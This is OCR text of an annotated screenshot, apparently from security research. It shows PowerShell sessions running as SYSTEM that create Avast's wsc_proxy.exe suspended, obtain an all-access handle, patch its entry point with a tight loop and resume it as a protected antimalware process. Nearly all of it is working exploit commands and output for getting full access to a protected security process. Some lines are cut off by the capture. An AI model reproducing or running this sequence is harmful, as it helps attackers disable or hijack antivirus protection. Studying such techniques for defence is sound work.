 Administrator: Windows Powe
Windows Terminal can be set as the default terminal application in your settings. Open Settings
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improve
PS C:\Users\Admin> Start-Win32ChildProcess powershell (1)
Process
Thread
Pid
Tid
Terminat
ExitStat
ExitNtSt
PS C:\Us
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-EMQH0K9\Admin] (Administr...
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Protection
conhost.exe 13,196 K 23,608 K 6760
wsc_proxy.exe 49.83 404 K 2,424 K 6936 PsProtectedSignerAntimalware-Light (7)
explorer.exe 1.49 99,464 K 204,904 K 4320
SecurityHealthSystray.exe 1,732 K 9,964 K 6168
vmtoolsd.exe < 0.01 30,712 K 48,648 K 5284
CPU Usage: 52.80% Commit Charge: 12.85% Processes: 138
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserve
Install the latest PowerShell for new features and impr
PS C:\Users\Admin> whoami
nt authority\system (1')
PS C:\Users\Admin> $pplProcess = New-Win32Process -CommandLine "C:\Program Files\AVAST Software\Avast\wsc_proxy.exe" -CreationFlags Suspended (2)
PS C:\Users\Admin> $pplProcess.Process.Protection (3)
Type Signer
---- ------
None None
PS C:\Users\Admin> $pplProcess.Process.GrantedAccess (4)
AllAccess
PS C:\Users\Admin> $entryPoint = $pplProcess.Process.ImageInformation.TransferAddress
PS C:\Users\Admin> $pplProcess.Process.ProtectMemory($entryPoint, 0x1000, 0x40)
ExecuteRead
PS C:\Users\Admin> [Byte[]] $tightLoopCode = 0xeb, 0xfe
PS C:\Users\Admin> $pplProcess.Process.WriteMemory($entryPoint, $tightLoopCode) (5)
2
PS C:\Users\Admin> $pplProcess.Process.Resume()
PS C:\Users\Admin> $pplProcess.Process.Protection (6)
Type Signer
---- ------
ProtectedLight Antimalware